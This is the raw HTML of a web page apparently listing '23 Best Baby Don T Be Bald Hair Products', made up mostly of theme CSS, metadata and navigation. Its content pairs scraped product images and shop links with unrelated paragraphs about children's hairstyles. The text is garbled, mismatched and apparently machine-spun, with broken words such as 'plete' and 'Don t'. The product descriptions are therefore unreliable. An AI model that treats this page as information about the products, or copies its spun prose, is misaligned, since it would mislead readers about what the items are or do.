						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "23 Best Baby Don T Be Bald Hair Products",
    "description": "23 Best Baby Don T Be Bald Hair Products .For an elegant haircut, this side component design&hellip;",
    "datePublished": "2022-08-03",
    "datemodified": "2022-08-03",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/baby-don-t-be-bald-hair-products\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Baby Don T Be Bald Hair Products New Baby Don T Be Bald Plete Baby Hair amp Scalp Nourishment-460922.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/kids-hair-style\/",
                "name": "Kids Hair Style"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/baby-don-t-be-bald-hair-products\/",
                "name": "23 Best Baby Don T Be Bald Hair Products"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-210690 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/kids/kids-hair-style/">Kids Hair Style</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>23 Best Baby Don T Be Bald Hair Products</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-210690" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/kids-hair-style/"  rel="category tag">Kids Hair Style</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">23 Best Baby Don T Be Bald Hair Products</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-08-03T18:41:07+00:00">August 3, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-08-03T18:41:07+00:00">August 3, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Don%20T%20Be%20Bald%20Hair%20Products%20New%20Baby%20Don%20T%20Be%20Bald%20Plete%20Baby%20Hair%20amp%20Scalp%20Nourishment-460922.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Baby Don T Be Bald Hair Products New Baby Don T Be Bald Plete Baby Hair amp Scalp Nourishment" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Don%20T%20Be%20Bald%20Hair%20Products%20New%20Baby%20Don%20T%20Be%20Bald%20Plete%20Baby%20Hair%20amp%20Scalp%20Nourishment-460922.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Baby_Don_t_Be_Bald_plete_Baby_HAIR_SCALP_NOURISHMENT">1. Baby Don t Be Bald plete Baby HAIR &amp; SCALP NOURISHMENT</a></li><li><a href="#2_BABY_DON_T_BE_BALD_HAIR_GROWING_FORMULA_SCALP">2. [BABY DON T BE BALD] HAIR GROWING FORMULA SCALP</a></li><li><a href="#3_Baby_Don_t_Be_Bald_Super_Gro_Hair_Scalp_Conditioner_for">3. Baby Don t Be Bald Super Gro Hair &amp; Scalp Conditioner for</a></li><li><a href="#4_BABY_DON_T_BE_BALD_HAIR_SCALP_GROWTH_NOURISHMENT_TRIPLE">4. BABY DON T BE BALD HAIR &amp; SCALP GROWTH NOURISHMENT TRIPLE</a></li><li><a href="#5_BABY_DON_T_BE_BALD_TRIPLE_STRENGTH_HAIR_AND_SCALP">5. BABY DON T BE BALD TRIPLE STRENGTH HAIR AND SCALP</a></li><li><a href="#6_Baby_Don_t_Be_Bald_Gro_Strong_Hair_Scalp_Treatment_for">6. Baby Don t Be Bald Gro Strong Hair &amp; Scalp Treatment for</a></li><li><a href="#7_Baby_Don_t_Be_Bald_Super_GRO_4_0z_Super_GRO_4_0z_Pack_of_8">7. Baby Don t Be Bald Super GRO 4 0z Super GRO 4 0z Pack of 8</a></li><li><a href="#8_Baby_Don_t_Be_Bald_plete_Hair_and_Scalp_Conditioner">8. Baby Don t Be Bald plete Hair and Scalp Conditioner</a></li><li><a href="#9_Baby_Don_t_be_Bald_MaxxBeautySupply_Hair_Wig_Hair">9. Baby Don t be Bald MaxxBeautySupply Hair Wig Hair</a></li><li><a href="#10_BABY_DON_T_BE_BALD_TRIPLE_STRENGTH_HAIR_AND_SCALP">10. BABY DON T BE BALD TRIPLE STRENGTH HAIR AND SCALP</a></li><li><a href="#11_baby_don_t_be_bald_hair_scalp_nour_triple_red_4oz">11. baby don t be bald hair &amp; scalp nour triple red 4oz</a></li><li><a href="#12_Baby_Don_t_Be_Bald_Therapeutic_Scalp_Cream_Scalp">12. Baby Don t Be Bald Therapeutic Scalp Cream Scalp</a></li><li><a href="#13_Baby_Don_t_Be_Bald_Hair_And_Scalp_Nourishment_Buy_Baby">13. Baby Don t Be Bald Hair And Scalp Nourishment Buy Baby</a></li><li><a href="#14_Baby_Don_t_Be_Bald_3_Month_Update_Before_and_After">14. Baby Don t Be Bald 3 Month Update Before and After</a></li><li><a href="#15_Amazon_BABY_DON_T_BE_BALD_Hair_and_Scalp_Nourishment">15. Amazon BABY DON T BE BALD Hair and Scalp Nourishment</a></li><li><a href="#16_Baby_don_t_be_Bald_MaxxBeautySupply_Hair_Wig_Hair">16. Baby don t be Bald MaxxBeautySupply Hair Wig Hair</a></li><li><a href="#17_baby_don_t_be_bald_therapeutic_scalp_cream_green_8oz">17. baby don t be bald therapeutic scalp cream green 8oz</a></li><li><a href="#18_The_Shopping_Cart_MaxxBeautySupply_Hair_Wig_Hair">18. The Shopping Cart MaxxBeautySupply Hair Wig Hair</a></li><li><a href="#19_spanish_sur_gro_baby_don_t_be_bald_hair_and_scalp">19. spanish sur gro baby don t be bald hair and scalp</a></li><li><a href="#20_Baby_Don_t_Be_Bald_Olive_Oil_Scalp_Nourishment_for_Adults">20. Baby Don t Be Bald Olive Oil Scalp Nourishment for Adults</a></li><li><a href="#21_Baby_Don_t_be_Bald_MaxxBeautySupply_Hair_Wig_Hair">21. Baby Don t be Bald MaxxBeautySupply Hair Wig Hair</a></li><li><a href="#22_BABY_DON_T_BE_BALD">22. BABY DON T BE BALD</a></li><li><a href="#23_BABY_DON_T_BE_BALD_OLIVE_OIL_CONDITIONER_MOISTURIZES">23. [BABY DON T BE BALD] OLIVE OIL CONDITIONER MOISTURIZES</a></li></ul></div>
<br />
<b>23 Best Baby Don T Be Bald Hair Products<br />
</b>.For an elegant haircut, this side component design will certainly offer you well. It s neat and mainly formal, however the swooped hair includes simply a touch of messiness.</p>
<p>&nbsp;</p>
<h2><span id="1_Baby_Don_t_Be_Bald_plete_Baby_HAIR_SCALP_NOURISHMENT">1. Baby Don t Be Bald plete Baby HAIR &amp; SCALP NOURISHMENT</span></h2>
<p><img title="babdonbebal4" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-new-baby-don-t-be-bald-plete-baby-hair-amp-scalp-nourishment-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-new-baby-don-t-be-bald-plete-baby-hair-amp-scalp-nourishment-of-baby-don-t-be-bald-hair-products.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald plete Baby HAIR &amp; SCALP NOURISHMENT</b>. Source Image: <a href="http://www.ebonyline.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/b/a/babyboldtwo.jpg" target="_blank" rel="noopener noreferrer">www.ebonyline.com</a>. Visit this site for details: <a href="http://www.ebonyline.com/babdonbebal4.html" target="_blank" rel="noopener noreferrer">www.ebonyline.com</a></p>
<p>For fine hair, short designs like this one commonly function best. There s simply enough length to permit a bit of designing, so you can clean it up or glossy it back.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_BABY_DON_T_BE_BALD_HAIR_GROWING_FORMULA_SCALP">2. [BABY DON T BE BALD] HAIR GROWING FORMULA SCALP</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-best-of-baby-don-t-be-bald-hair-growing-formula-scalp-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-best-of-baby-don-t-be-bald-hair-growing-formula-scalp-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from [BABY DON T BE BALD] HAIR GROWING FORMULA SCALP</b>. Source Image: <a href="http://i.ebayimg.com/images/i/290904313188-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/BABY-DONT-BE-BALD-HAIR-GROWING-FORMULA-SCALP-NOURISHMENT-TRIPLE-STRENGTH-4OZ-/290904313188" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Perfect for much shorter hair, this is a trendy, fast and also very easy hairdo for kids. Spray appearance spray or dry shampoo to the bobby pins prior to insertion into her hair to prevent slippage.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Baby_Don_t_Be_Bald_Super_Gro_Hair_Scalp_Conditioner_for">3. Baby Don t Be Bald Super Gro Hair &amp; Scalp Conditioner for</span></h2>
<p><img title="index main page=product info&amp;cPath=1964 2205 2286&amp;products id=5274" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-awesome-baby-don-t-be-bald-super-gro-hair-amp-scalp-conditioner-for-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-awesome-baby-don-t-be-bald-super-gro-hair-amp-scalp-conditioner-for-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from Baby Don t Be Bald Super Gro Hair &amp; Scalp Conditioner for</b>. Source Image: <a href="http://maxxbeautysupply.com/images/BDBB%20SUPER%20GRO%208OZ.jpg" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a>. Visit this site for details: <a href="http://maxxbeautysupply.com/index.php?main_page=product_info&amp;cPath=1964_2205_2286&amp;products_id=5274" target="_blank" rel="noopener noreferrer">maxxbeautysupply.com</a></p>
<p>Try this enjoyable spin on classic pigtails if you re searching protective knotted hairdos for children that will certainly treat your little girl s all-natural hair well. With one ponytail high up on the head, this is a charming as well as stylish search for little black women. Plus, you can enjoy matching hair ballies to her clothing daily.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_BABY_DON_T_BE_BALD_HAIR_SCALP_GROWTH_NOURISHMENT_TRIPLE">4. BABY DON T BE BALD HAIR &amp; SCALP GROWTH NOURISHMENT TRIPLE</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-lovely-baby-don-t-be-bald-hair-amp-scalp-growth-nourishment-triple-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-lovely-baby-don-t-be-bald-hair-amp-scalp-growth-nourishment-triple-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from BABY DON T BE BALD HAIR &amp; SCALP GROWTH NOURISHMENT TRIPLE</b>. Source Image: <a href="http://i.ebayimg.com/images/i/171279371866-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/like/171279371866" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Volume, height as well as today play a significant function in the modern hairdos for kids. To give your kid s hair roots a lift, reduced a tapered undercut trim as well as design a pompadour. To obtain ocean-like waves, utilize a rounded brush as well as an impact clothes dryer.</p>
